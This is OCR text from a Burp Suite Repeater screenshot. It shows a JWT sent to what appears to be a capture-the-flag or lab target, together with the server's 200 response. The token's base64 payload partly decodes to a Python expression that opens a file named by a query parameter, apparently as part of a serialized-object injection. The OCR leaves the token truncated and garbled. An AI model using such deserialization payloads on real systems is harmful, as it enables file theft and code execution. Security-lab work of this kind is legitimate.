 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.12.1 - Temporary Project - licensed to OneZ3r0
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
1 × +
Send Cancel < > Target: http://80-f82edb7d-d693-4e0f-ae2e-7
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ICIyIiwgInB ...
Serialized JWT
RjIsZUdOZIkyeGhjM05mWVc1a1gyTnZaR1VvTkRBMEtUdGhjSEF1WIhKeWIzSmZhROZ1Wkd4bGNsO
jR1ZqVzA1dmJtVmRXMk52WkdWZFcyVjRZMTIqYkdGemMxMGdQU0JzWVcxaVpHRWdZVHBmWDJsdGNH
IkRjImSONkdmN5Y3BMbkJ2Y0dWdUtISmxjWFZsYzNRdVIYSm5jeTVuWIhRb0oyOXVaWG96Y2pBbkt
3VjbVZoWkNncGxJV1VVcFF1In0.QPQugxWZ4NytNljbprhANeTZ5WqI6hvMANBJy2LS-7E
Copy Decrypt Ver
JWS JWE
Header
{
"typ": "JWT",
"alg": "HS256"
}
Format JSON
Compact JSO
Payload
cGVuKHJlcXVlc3QuYXJncy5nZXQoJ29uZXozcjAnKSkucmVhZCgpIIWUUpQu"}
Format JSON
Compact JSO
Signature
40 F4 2E 83 15 99 E0 DC AD 36 58 DB A6 B
E4 D9 E5 6A 88 EA 1B CC 00 D0 49 CB 62 D
Information
• Expiration Time - Thu Mar 20 2025
13:10:52
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Mar 2025 13:53:29 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 31
5 Connection: keep-alive
6 Cache-Control: no-cache
7
8 Welcome!!!,2,introduction: None
Search 0 highlights